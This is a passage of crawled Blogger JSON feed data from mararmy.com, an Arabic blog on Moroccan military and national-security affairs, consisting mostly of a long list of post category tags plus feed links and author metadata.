U0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default/-/%D9%85%D8%AA%D9%81%D8%B1%D9%82%D8%A7%D8%AA%20%D8%B9%D8%B3%D9%83%D8%B1%D9%8A%D8%A9?alt=json-in-script&max-results=5&callback=jQuery3210024520103351992617_1768774947234&_=1768774947235
body_size: 17903
content:
// API callback
jQuery3210024520103351992617_1768774947234({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D9%85%D8%AA%D9%81%D8%B1%D9%82%D8%A7%D8%AA+%D8%B9%D8%B3%D9%83%D8%B1%D9%8A%D8%A9?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/search\/label\/%D9%85%D8%AA%D9%81%D8%B1%D9%82%D8%A7%D8%AA%20%D8%B9%D8%B3%D9%83%D8%B1%D9%8A%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D9%85%D8%AA%D9%81%D8%B1%D9%82%D8%A7%D8%AA+%D8%B9%D8%B3%D9%83%D8%B1%D9%8A%D8%A9\/-\/%D9%85%D8%AA%D9%81%D8%B1%D9%82%D8%A7%D8%AA+%D8%B9%D8%B3%D9%83%D8%B1%D9%8A%D8%A9?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"341"},"openSearch$startIndex":{"$t":"